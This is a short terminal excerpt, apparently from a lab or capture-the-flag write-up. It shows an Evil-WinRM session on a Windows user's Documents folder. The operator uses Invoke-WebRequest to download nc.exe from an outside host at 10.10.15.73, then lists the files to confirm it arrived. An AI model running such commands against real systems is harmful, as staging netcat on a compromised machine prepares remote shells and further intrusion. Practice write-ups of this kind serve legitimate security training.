 *Evil-WinRM* PS C:\Users\maya\Documents> iwr -uri 10.10.15.73/nc.exe -outfile nc.exe
*Evil-WinRM* PS C:\Users\maya\Documents> ls
Directory: C:\Users\maya\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/13/2024 4:49 PM WindowsPowerShell
-a---- 3/22/2025 4:25 PM 2257 mail.py
-a---- 8/14/2026 2:49 AM 59392 nc.exe
*Evil-WinRM* PS C:\Users\maya\Documents>